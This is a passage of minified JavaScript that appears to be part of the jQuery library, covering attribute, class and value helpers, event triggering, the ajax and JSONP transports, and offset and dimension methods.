    }, lt = C.createElement("input"), ct = C.createElement("select").appendChild(C.createElement("option")), lt.type = "checkbox", le.checkOn = "" !== lt.value, le.optSelected = ct.selected, (lt = C.createElement("input")).value = "t", lt.type = "radio", le.radioValue = "t" === lt.value;
    var mt, xt = ce.expr.attrHandle;
    ce.fn.extend({
        attr: function(e, t) {
            return M(this, ce.attr, e, t, 1 < arguments.length)
        },
        removeAttr: function(e) {
            return this.each(function() {
                ce.removeAttr(this, e)
            })
        }
    }), ce.extend({
        attr: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? ce.prop(e, t, n) : (1 === o && ce.isXMLDoc(e) || (i = ce.attrHooks[t.toLowerCase()] || (ce.expr.match.bool.test(t) ? mt : void 0)), void 0 !== n ? null === n ? void ce.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = ce.find.attr(e, t)) ? void 0 : r)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!le.radioValue && "radio" === t && fe(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }
        },
        removeAttr: function(e, t) {
            var n, r = 0,
                i = t && t.match(D);
            if (i && 1 === e.nodeType)
                while (n = i[r++]) e.removeAttribute(n)
        }
    }), mt = {
        set: function(e, t, n) {
            return !1 === t ? ce.removeAttr(e, n) : e.setAttribute(n, n), n
        }
    }, ce.each(ce.expr.match.bool.source.match(/\w+/g), function(e, t) {
        var a = xt[t] || ce.find.attr;
        xt[t] = function(e, t, n) {
            var r, i, o = t.toLowerCase();
            return n || (i = xt[o], xt[o] = r, r = null != a(e, t, n) ? o : null, xt[o] = i), r
        }
    });
    var bt = /^(?:input|select|textarea|button)$/i,
        wt = /^(?:a|area)$/i;

    function Tt(e) {
        return (e.match(D) || []).join(" ")
    }

    function Ct(e) {
        return e.getAttribute && e.getAttribute("class") || ""
    }

    function kt(e) {
        return Array.isArray(e) ? e : "string" == typeof e && e.match(D) || []
    }
    ce.fn.extend({
        prop: function(e, t) {
            return M(this, ce.prop, e, t, 1 < arguments.length)
        },
        removeProp: function(e) {
            return this.each(function() {
                delete this[ce.propFix[e] || e]
            })
        }
    }), ce.extend({
        prop: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o) return 1 === o && ce.isXMLDoc(e) || (t = ce.propFix[t] || t, i = ce.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    var t = ce.find.attr(e, "tabindex");
                    return t ? parseInt(t, 10) : bt.test(e.nodeName) || wt.test(e.nodeName) && e.href ? 0 : -1
                }
            }
        },
        propFix: {
            "for": "htmlFor",
            "class": "className"
        }
    }), le.optSelected || (ce.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && t.parentNode && t.parentNode.selectedIndex, null
        },
        set: function(e) {
            var t = e.parentNode;
            t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
        }
    }), ce.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        ce.propFix[this.toLowerCase()] = this
    }), ce.fn.extend({
        addClass: function(t) {
            var e, n, r, i, o, a;
            return v(t) ? this.each(function(e) {
                ce(this).addClass(t.call(this, e, Ct(this)))
            }) : (e = kt(t)).length ? this.each(function() {
                if (r = Ct(this), n = 1 === this.nodeType && " " + Tt(r) + " ") {
                    for (o = 0; o < e.length; o++) i = e[o], n.indexOf(" " + i + " ") < 0 && (n += i + " ");
                    a = Tt(n), r !== a && this.setAttribute("class", a)
                }
            }) : this
        },
        removeClass: function(t) {
            var e, n, r, i, o, a;
            return v(t) ? this.each(function(e) {
                ce(this).removeClass(t.call(this, e, Ct(this)))
            }) : arguments.length ? (e = kt(t)).length ? this.each(function() {
                if (r = Ct(this), n = 1 === this.nodeType && " " + Tt(r) + " ") {
                    for (o = 0; o < e.length; o++) {
                        i = e[o];
                        while (-1 < n.indexOf(" " + i + " ")) n = n.replace(" " + i + " ", " ")
                    }
                    a = Tt(n), r !== a && this.setAttribute("class", a)
                }
            }) : this : this.attr("class", "")
        },
        toggleClass: function(t, n) {
            var e, r, i, o, a = typeof t,
                s = "string" === a || Array.isArray(t);
            return v(t) ? this.each(function(e) {
                ce(this).toggleClass(t.call(this, e, Ct(this), n), n)
            }) : "boolean" == typeof n && s ? n ? this.addClass(t) : this.removeClass(t) : (e = kt(t), this.each(function() {
                if (s)
                    for (o = ce(this), i = 0; i < e.length; i++) r = e[i], o.hasClass(r) ? o.removeClass(r) : o.addClass(r);
                else void 0 !== t && "boolean" !== a || ((r = Ct(this)) && _.set(this, "__className__", r), this.setAttribute && this.setAttribute("class", r || !1 === t ? "" : _.get(this, "__className__") || ""))
            }))
        },
        hasClass: function(e) {
            var t, n, r = 0;
            t = " " + e + " ";
            while (n = this[r++])
                if (1 === n.nodeType && -1 < (" " + Tt(Ct(n)) + " ").indexOf(t)) return !0;
            return !1
        }
    });
    var St = /\r/g;
    ce.fn.extend({
        val: function(n) {
            var r, e, i, t = this[0];
            return arguments.length ? (i = v(n), this.each(function(e) {
                var t;
                1 === this.nodeType && (null == (t = i ? n.call(this, e, ce(this).val()) : n) ? t = "" : "number" == typeof t ? t += "" : Array.isArray(t) && (t = ce.map(t, function(e) {
                    return null == e ? "" : e + ""
                })), (r = ce.valHooks[this.type] || ce.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value") || (this.value = t))
            })) : t ? (r = ce.valHooks[t.type] || ce.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value")) ? e : "string" == typeof(e = t.value) ? e.replace(St, "") : null == e ? "" : e : void 0
        }
    }), ce.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = ce.find.attr(e, "value");
                    return null != t ? t : Tt(ce.text(e))
                }
            },
            select: {
                get: function(e) {
                    var t, n, r, i = e.options,
                        o = e.selectedIndex,
                        a = "select-one" === e.type,
                        s = a ? null : [],
                        u = a ? o + 1 : i.length;
                    for (r = o < 0 ? u : a ? o : 0; r < u; r++)
                        if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !fe(n.parentNode, "optgroup"))) {
                            if (t = ce(n).val(), a) return t;
                            s.push(t)
                        }
                    return s
                },
                set: function(e, t) {
                    var n, r, i = e.options,
                        o = ce.makeArray(t),
                        a = i.length;
                    while (a--)((r = i[a]).selected = -1 < ce.inArray(ce.valHooks.option.get(r), o)) && (n = !0);
                    return n || (e.selectedIndex = -1), o
                }
            }
        }
    }), ce.each(["radio", "checkbox"], function() {
        ce.valHooks[this] = {
            set: function(e, t) {
                if (Array.isArray(t)) return e.checked = -1 < ce.inArray(ce(e).val(), t)
            }
        }, le.checkOn || (ce.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        })
    });
    var Et = ie.location,
        jt = {
            guid: Date.now()
        },
        At = /\?/;
    ce.parseXML = function(e) {
        var t, n;
        if (!e || "string" != typeof e) return null;
        try {
            t = (new ie.DOMParser).parseFromString(e, "text/xml")
        } catch (e) {}
        return n = t && t.getElementsByTagName("parsererror")[0], t && !n || ce.error("Invalid XML: " + (n ? ce.map(n.childNodes, function(e) {
            return e.textContent
        }).join("\n") : e)), t
    };
    var Dt = /^(?:focusinfocus|focusoutblur)$/,
        Nt = function(e) {
            e.stopPropagation()
        };
    ce.extend(ce.event, {
        trigger: function(e, t, n, r) {
            var i, o, a, s, u, l, c, f, p = [n || C],
                d = ue.call(e, "type") ? e.type : e,
                h = ue.call(e, "namespace") ? e.namespace.split(".") : [];
            if (o = f = a = n = n || C, 3 !== n.nodeType && 8 !== n.nodeType && !Dt.test(d + ce.event.triggered) && (-1 < d.indexOf(".") && (d = (h = d.split(".")).shift(), h.sort()), u = d.indexOf(":") < 0 && "on" + d, (e = e[ce.expando] ? e : new ce.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = h.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), t = null == t ? [e] : ce.makeArray(t, [e]), c = ce.event.special[d] || {}, r || !c.trigger || !1 !== c.trigger.apply(n, t))) {
                if (!r && !c.noBubble && !y(n)) {
                    for (s = c.delegateType || d, Dt.test(s + d) || (o = o.parentNode); o; o = o.parentNode) p.push(o), a = o;
                    a === (n.ownerDocument || C) && p.push(a.defaultView || a.parentWindow || ie)
                }
                i = 0;
                while ((o = p[i++]) && !e.isPropagationStopped()) f = o, e.type = 1 < i ? s : c.bindType || d, (l = (_.get(o, "events") || Object.create(null))[e.type] && _.get(o, "handle")) && l.apply(o, t), (l = u && o[u]) && l.apply && $(o) && (e.result = l.apply(o, t), !1 === e.result && e.preventDefault());
                return e.type = d, r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(p.pop(), t) || !$(n) || u && v(n[d]) && !y(n) && ((a = n[u]) && (n[u] = null), ce.event.triggered = d, e.isPropagationStopped() && f.addEventListener(d, Nt), n[d](), e.isPropagationStopped() && f.removeEventListener(d, Nt), ce.event.triggered = void 0, a && (n[u] = a)), e.result
            }
        },
        simulate: function(e, t, n) {
            var r = ce.extend(new ce.Event, n, {
                type: e,
                isSimulated: !0
            });
            ce.event.trigger(r, null, t)
        }
    }), ce.fn.extend({
        trigger: function(e, t) {
            return this.each(function() {
                ce.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            if (n) return ce.event.trigger(e, t, n, !0)
        }
    });
    var qt = /\[\]$/,
        Lt = /\r?\n/g,
        Ht = /^(?:submit|button|image|reset|file)$/i,
        Ot = /^(?:input|select|textarea|keygen)/i;

    function Pt(n, e, r, i) {
        var t;
        if (Array.isArray(e)) ce.each(e, function(e, t) {
            r || qt.test(n) ? i(n, t) : Pt(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t, r, i)
        });
        else if (r || "object" !== x(e)) i(n, e);
        else
            for (t in e) Pt(n + "[" + t + "]", e[t], r, i)
    }
    ce.param = function(e, t) {
        var n, r = [],
            i = function(e, t) {
                var n = v(t) ? t() : t;
                r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
            };
        if (null == e) return "";
        if (Array.isArray(e) || e.jquery && !ce.isPlainObject(e)) ce.each(e, function() {
            i(this.name, this.value)
        });
        else
            for (n in e) Pt(n, e[n], t, i);
        return r.join("&")
    }, ce.fn.extend({
        serialize: function() {
            return ce.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = ce.prop(this, "elements");
                return e ? ce.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !ce(this).is(":disabled") && Ot.test(this.nodeName) && !Ht.test(e) && (this.checked || !we.test(e))
            }).map(function(e, t) {
                var n = ce(this).val();
                return null == n ? null : Array.isArray(n) ? ce.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace(Lt, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace(Lt, "\r\n")
                }
            }).get()
        }
    });
    var Mt = /%20/g,
        Rt = /#.*$/,
        It = /([?&])_=[^&]*/,
        Wt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Ft = /^(?:GET|HEAD)$/,
        $t = /^\/\//,
        Bt = {},
        _t = {},
        zt = "*/".concat("*"),
        Xt = C.createElement("a");

    function Ut(o) {
        return function(e, t) {
            "string" != typeof e && (t = e, e = "*");
            var n, r = 0,
                i = e.toLowerCase().match(D) || [];
            if (v(t))
                while (n = i[r++]) "+" === n[0] ? (n = n.slice(1) || "*", (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t)
        }
    }

    function Vt(t, i, o, a) {
        var s = {},
            u = t === _t;

        function l(e) {
            var r;
            return s[e] = !0, ce.each(t[e] || [], function(e, t) {
                var n = t(i, o, a);
                return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n), l(n), !1)
            }), r
        }
        return l(i.dataTypes[0]) || !s["*"] && l("*")
    }

    function Gt(e, t) {
        var n, r, i = ce.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && ce.extend(!0, e, r), e
    }
    Xt.href = Et.href, ce.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: Et.href,
            type: "GET",
            isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": zt,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /\bxml\b/,
                html: /\bhtml/,
                json: /\bjson\b/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": JSON.parse,
                "text xml": ce.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? Gt(Gt(e, ce.ajaxSettings), t) : Gt(ce.ajaxSettings, e)
        },
        ajaxPrefilter: Ut(Bt),
        ajaxTransport: Ut(_t),
        ajax: function(e, t) {
            "object" == typeof e && (t = e, e = void 0), t = t || {};
            var c, f, p, n, d, r, h, g, i, o, v = ce.ajaxSetup({}, t),
                y = v.context || v,
                m = v.context && (y.nodeType || y.jquery) ? ce(y) : ce.event,
                x = ce.Deferred(),
                b = ce.Callbacks("once memory"),
                w = v.statusCode || {},
                a = {},
                s = {},
                u = "canceled",
                T = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (h) {
                            if (!n) {
                                n = {};
                                while (t = Wt.exec(p)) n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2])
                            }
                            t = n[e.toLowerCase() + " "]
                        }
                        return null == t ? null : t.join(", ")
                    },
                    getAllResponseHeaders: function() {
                        return h ? p : null
                    },
                    setRequestHeader: function(e, t) {
                        return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e, a[e] = t), this
                    },
                    overrideMimeType: function(e) {
                        return null == h && (v.mimeType = e), this
                    },
                    statusCode: function(e) {
                        var t;
                        if (e)
                            if (h) T.always(e[T.status]);
                            else
                                for (t in e) w[t] = [w[t], e[t]];
                        return this
                    },
                    abort: function(e) {
                        var t = e || u;
                        return c && c.abort(t), l(0, t), this
                    }
                };
            if (x.promise(T), v.url = ((e || v.url || Et.href) + "").replace($t, Et.protocol + "//"), v.type = t.method || t.type || v.method || v.type, v.dataTypes = (v.dataType || "*").toLowerCase().match(D) || [""], null == v.crossDomain) {
                r = C.createElement("a");
                try {
                    r.href = v.url, r.href = r.href, v.crossDomain = Xt.protocol + "//" + Xt.host != r.protocol + "//" + r.host
                } catch (e) {
                    v.crossDomain = !0
                }
            }
            if (v.data && v.processData && "string" != typeof v.data && (v.data = ce.param(v.data, v.traditional)), Vt(Bt, v, t, T), h) return T;
            for (i in (g = ce.event && v.global) && 0 == ce.active++ && ce.event.trigger("ajaxStart"), v.type = v.type.toUpperCase(), v.hasContent = !Ft.test(v.type), f = v.url.replace(Rt, ""), v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Mt, "+")) : (o = v.url.slice(f.length), v.data && (v.processData || "string" == typeof v.data) && (f += (At.test(f) ? "&" : "?") + v.data, delete v.data), !1 === v.cache && (f = f.replace(It, "$1"), o = (At.test(f) ? "&" : "?") + "_=" + jt.guid++ + o), v.url = f + o), v.ifModified && (ce.lastModified[f] && T.setRequestHeader("If-Modified-Since", ce.lastModified[f]), ce.etag[f] && T.setRequestHeader("If-None-Match", ce.etag[f])), (v.data && v.hasContent && !1 !== v.contentType || t.contentType) && T.setRequestHeader("Content-Type", v.contentType), T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + zt + "; q=0.01" : "") : v.accepts["*"]), v.headers) T.setRequestHeader(i, v.headers[i]);
            if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
            if (u = "abort", b.add(v.complete), T.done(v.success), T.fail(v.error), c = Vt(_t, v, t, T)) {
                if (T.readyState = 1, g && m.trigger("ajaxSend", [T, v]), h) return T;
                v.async && 0 < v.timeout && (d = ie.setTimeout(function() {
                    T.abort("timeout")
                }, v.timeout));
                try {
                    h = !1, c.send(a, l)
                } catch (e) {
                    if (h) throw e;
                    l(-1, e)
                }
            } else l(-1, "No Transport");

            function l(e, t, n, r) {
                var i, o, a, s, u, l = t;
                h || (h = !0, d && ie.clearTimeout(d), c = void 0, p = r || "", T.readyState = 0 < e ? 4 : 0, i = 200 <= e && e < 300 || 304 === e, n && (s = function(e, t, n) {
                    var r, i, o, a, s = e.contents,
                        u = e.dataTypes;
                    while ("*" === u[0]) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (r)
                        for (i in s)
                            if (s[i] && s[i].test(r)) {
                                u.unshift(i);
                                break
                            }
                    if (u[0] in n) o = u[0];
                    else {
                        for (i in n) {
                            if (!u[0] || e.converters[i + " " + u[0]]) {
                                o = i;
                                break
                            }
                            a || (a = i)
                        }
                        o = o || a
                    }
                    if (o) return o !== u[0] && u.unshift(o), n[o]
                }(v, T, n)), !i && -1 < ce.inArray("script", v.dataTypes) && ce.inArray("json", v.dataTypes) < 0 && (v.converters["text script"] = function() {}), s = function(e, t, n, r) {
                    var i, o, a, s, u, l = {},
                        c = e.dataTypes.slice();
                    if (c[1])
                        for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
                    o = c.shift();
                    while (o)
                        if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift())
                            if ("*" === o) o = u;
                            else if ("*" !== u && u !== o) {
                        if (!(a = l[u + " " + o] || l["* " + o]))
                            for (i in l)
                                if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
                                    !0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
                                    break
                                }
                        if (!0 !== a)
                            if (a && e["throws"]) t = a(t);
                            else try {
                                t = a(t)
                            } catch (e) {
                                return {
                                    state: "parsererror",
                                    error: a ? e : "No conversion from " + u + " to " + o
                                }
                            }
                    }
                    return {
                        state: "success",
                        data: t
                    }
                }(v, s, T, i), i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (ce.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (ce.etag[f] = u)), 204 === e || "HEAD" === v.type ? l = "nocontent" : 304 === e ? l = "notmodified" : (l = s.state, o = s.data, i = !(a = s.error))) : (a = l, !e && l || (l = "error", e < 0 && (e = 0))), T.status = e, T.statusText = (t || l) + "", i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]), T.statusCode(w), w = void 0, g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]), b.fireWith(y, [T, l]), g && (m.trigger("ajaxComplete", [T, v]), --ce.active || ce.event.trigger("ajaxStop")))
            }
            return T
        },
        getJSON: function(e, t, n) {
            return ce.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return ce.get(e, void 0, t, "script")
        }
    }), ce.each(["get", "post"], function(e, i) {
        ce[i] = function(e, t, n, r) {
            return v(t) && (r = r || n, n = t, t = void 0), ce.ajax(ce.extend({
                url: e,
                type: i,
                dataType: r,
                data: t,
                success: n
            }, ce.isPlainObject(e) && e))
        }
    }), ce.ajaxPrefilter(function(e) {
        var t;
        for (t in e.headers) "content-type" === t.toLowerCase() && (e.contentType = e.headers[t] || "")
    }), ce._evalUrl = function(e, t, n) {
        return ce.ajax({
            url: e,
            type: "GET",
            dataType: "script",
            cache: !0,
            async: !1,
            global: !1,
            converters: {
                "text script": function() {}
            },
            dataFilter: function(e) {
                ce.globalEval(e, t, n)
            }
        })
    }, ce.fn.extend({
        wrapAll: function(e) {
            var t;
            return this[0] && (v(e) && (e = e.call(this[0])), t = ce(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
                var e = this;
                while (e.firstElementChild) e = e.firstElementChild;
                return e
            }).append(this)), this
        },
        wrapInner: function(n) {
            return v(n) ? this.each(function(e) {
                ce(this).wrapInner(n.call(this, e))
            }) : this.each(function() {
                var e = ce(this),
                    t = e.contents();
                t.length ? t.wrapAll(n) : e.append(n)
            })
        },
        wrap: function(t) {
            var n = v(t);
            return this.each(function(e) {
                ce(this).wrapAll(n ? t.call(this, e) : t)
            })
        },
        unwrap: function(e) {
            return this.parent(e).not("body").each(function() {
                ce(this).replaceWith(this.childNodes)
            }), this
        }
    }), ce.expr.pseudos.hidden = function(e) {
        return !ce.expr.pseudos.visible(e)
    }, ce.expr.pseudos.visible = function(e) {
        return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
    }, ce.ajaxSettings.xhr = function() {
        try {
            return new ie.XMLHttpRequest
        } catch (e) {}
    };
    var Yt = {
            0: 200,
            1223: 204
        },
        Qt = ce.ajaxSettings.xhr();
    le.cors = !!Qt && "withCredentials" in Qt, le.ajax = Qt = !!Qt, ce.ajaxTransport(function(i) {
        var o, a;
        if (le.cors || Qt && !i.crossDomain) return {
            send: function(e, t) {
                var n, r = i.xhr();
                if (r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields)
                    for (n in i.xhrFields) r[n] = i.xhrFields[n];
                for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e) r.setRequestHeader(n, e[n]);
                o = function(e) {
                    return function() {
                        o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null, "abort" === e ? r.abort() : "error" === e ? "number" != typeof r.status ? t(0, "error") : t(r.status, r.statusText) : t(Yt[r.status] || r.status, r.statusText, "text" !== (r.responseType || "text") || "string" != typeof r.responseText ? {
                            binary: r.response
                        } : {
                            text: r.responseText
                        }, r.getAllResponseHeaders()))
                    }
                }, r.onload = o(), a = r.onerror = r.ontimeout = o("error"), void 0 !== r.onabort ? r.onabort = a : r.onreadystatechange = function() {
                    4 === r.readyState && ie.setTimeout(function() {
                        o && a()
                    })
                }, o = o("abort");
                try {
                    r.send(i.hasContent && i.data || null)
                } catch (e) {
                    if (o) throw e
                }
            },
            abort: function() {
                o && o()
            }
        }
    }), ce.ajaxPrefilter(function(e) {
        e.crossDomain && (e.contents.script = !1)
    }), ce.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /\b(?:java|ecma)script\b/
        },
        converters: {
            "text script": function(e) {
                return ce.globalEval(e), e
            }
        }
    }), ce.ajaxPrefilter("script", function(e) {
        void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
    }), ce.ajaxTransport("script", function(n) {
        var r, i;
        if (n.crossDomain || n.scriptAttrs) return {
            send: function(e, t) {
                r = ce("<script>").attr(n.scriptAttrs || {}).prop({
                    charset: n.scriptCharset,
                    src: n.url
                }).on("load error", i = function(e) {
                    r.remove(), i = null, e && t("error" === e.type ? 404 : 200, e.type)
                }), C.head.appendChild(r[0])
            },
            abort: function() {
                i && i()
            }
        }
    });
    var Jt, Kt = [],
        Zt = /(=)\?(?=&|$)|\?\?/;
    ce.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = Kt.pop() || ce.expando + "_" + jt.guid++;
            return this[e] = !0, e
        }
    }), ce.ajaxPrefilter("json jsonp", function(e, t, n) {
        var r, i, o, a = !1 !== e.jsonp && (Zt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Zt.test(e.data) && "data");
        if (a || "jsonp" === e.dataTypes[0]) return r = e.jsonpCallback = v(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(Zt, "$1" + r) : !1 !== e.jsonp && (e.url += (At.test(e.url) ? "&" : "?") + e.jsonp + "=" + r), e.converters["script json"] = function() {
            return o || ce.error(r + " was not called"), o[0]
        }, e.dataTypes[0] = "json", i = ie[r], ie[r] = function() {
            o = arguments
        }, n.always(function() {
            void 0 === i ? ce(ie).removeProp(r) : ie[r] = i, e[r] && (e.jsonpCallback = t.jsonpCallback, Kt.push(r)), o && v(i) && i(o[0]), o = i = void 0
        }), "script"
    }), le.createHTMLDocument = ((Jt = C.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === Jt.childNodes.length), ce.parseHTML = function(e, t, n) {
        return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (le.createHTMLDocument ? ((r = (t = C.implementation.createHTMLDocument("")).createElement("base")).href = C.location.href, t.head.appendChild(r)) : t = C), o = !n && [], (i = w.exec(e)) ? [t.createElement(i[1])] : (i = Ae([e], t, o), o && o.length && ce(o).remove(), ce.merge([], i.childNodes)));
        var r, i, o
    }, ce.fn.load = function(e, t, n) {
        var r, i, o, a = this,
            s = e.indexOf(" ");
        return -1 < s && (r = Tt(e.slice(s)), e = e.slice(0, s)), v(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"), 0 < a.length && ce.ajax({
            url: e,
            type: i || "GET",
            dataType: "html",
            data: t
        }).done(function(e) {
            o = arguments, a.html(r ? ce("<div>").append(ce.parseHTML(e)).find(r) : e)
        }).always(n && function(e, t) {
            a.each(function() {
                n.apply(this, o || [e.responseText, t, e])
            })
        }), this
    }, ce.expr.pseudos.animated = function(t) {
        return ce.grep(ce.timers, function(e) {
            return t === e.elem
        }).length
    }, ce.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, a, s, u, l = ce.css(e, "position"),
                c = ce(e),
                f = {};
            "static" === l && (e.style.position = "relative"), s = c.offset(), o = ce.css(e, "top"), u = ce.css(e, "left"), ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a = (r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(u) || 0), v(t) && (t = t.call(e, n, ce.extend({}, s))), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f)
        }
    }, ce.fn.extend({
        offset: function(t) {
            if (arguments.length) return void 0 === t ? this : this.each(function(e) {
                ce.offset.setOffset(this, t, e)
            });
            var e, n, r = this[0];
            return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
                top: e.top + n.pageYOffset,
                left: e.left + n.pageXOffset
            }) : {
                top: 0,
                left: 0
            } : void 0
        },
        position: function() {
            if (this[0]) {
                var e, t, n, r = this[0],
                    i = {
                        top: 0,
                        left: 0
                    };
                if ("fixed" === ce.css(r, "position")) t = r.getBoundingClientRect();
                else {
                    t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement;
                    while (e && (e === n.body || e === n.documentElement) && "static" === ce.css(e, "position")) e = e.parentNode;
                    e && e !== r && 1 === e.nodeType && ((i = ce(e).offset()).top += ce.css(e, "borderTopWidth", !0), i.left += ce.css(e, "borderLeftWidth", !0))
                }
                return {
                    top: t.top - i.top - ce.css(r, "marginTop", !0),
                    left: t.left - i.left - ce.css(r, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var e = this.offsetParent;
                while (e && "static" === ce.css(e, "position")) e = e.offsetParent;
                return e || J
            })
        }
    }), ce.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(t, i) {
        var o = "pageYOffset" === i;
        ce.fn[t] = function(e) {
            return M(this, function(e, t, n) {
                var r;
                if (y(e) ? r = e : 9 === e.nodeType && (r = e.defaultView), void 0 === n) return r ? r[i] : e[t];
                r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : e[t] = n
            }, t, e, arguments.length)
        }
    }), ce.each(["top", "left"], function(e, n) {
        ce.cssHooks[n] = Ye(le.pixelPosition, function(e, t) {
            if (t) return t = Ge(e, n), _e.test(t) ? ce(e).position()[n] + "px" : t
        })
    }), ce.each({
        Height: "height",
        Width: "width"
    }, function(a, s) {
        ce.each({
            padding: "inner" + a,
            content: s,
            "": "outer" + a
        }, function(r, o) {
            ce.fn[o] = function(e, t) {
                var n = arguments.length && (r || "boolean" != typeof e),
                    i = r || (!0 === e || !0 === t ? "margin" : "border");
                return M(this, function(e, t, n) {
                    var r;
                    return y(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? ce.css(e, t, i) : ce.style(e, t, n, i)
                }, s, n ? e : void 0, n)
            }
        })
    }), ce.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        ce.fn[t] = function(e) {
